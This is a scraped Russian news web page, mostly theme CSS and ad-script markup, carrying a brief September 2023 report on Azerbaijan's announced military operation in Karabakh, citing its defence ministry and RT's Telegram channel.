.tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Азербайджан начал Специальную Операцию в Карабахе</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-19T13:05:07+03:00">19 сентября, 2023</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://mod.gov.az/az/news/mudafie-nazirliyi-mulki-ehali-ve-mulki-infrastruktur-obyektleri-hedefe-alinmir-49355.html" target="_blank" rel="noopener">Минобороны Азербайджана заявил</a>о о начале «антитеррористических мер» в Карабахе. <a href="https://t.me/rt_russian/172507" target="_blank">Телеграм-канал RT на русском сделал подборку новостей</a> о том, что известно в данный момент об операции:</p><p>— в Баку заявили, что проинформировали командование российского миротворческого контингента и руководство Совместного турецко-российского мониторингового центра о проводимых мероприятиях;</p><p>— в Степанакерте сообщают об обстреле города со стороны ВС Азербайджана;</p><p>— в Минобороны Азербайджана заявили, что наносят удары только по военным объектам. Цель операции, как отмечается, восстановление конституционного строя;</p><p>— Азербайджан закрыл своё воздушное пространство для Армении.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"y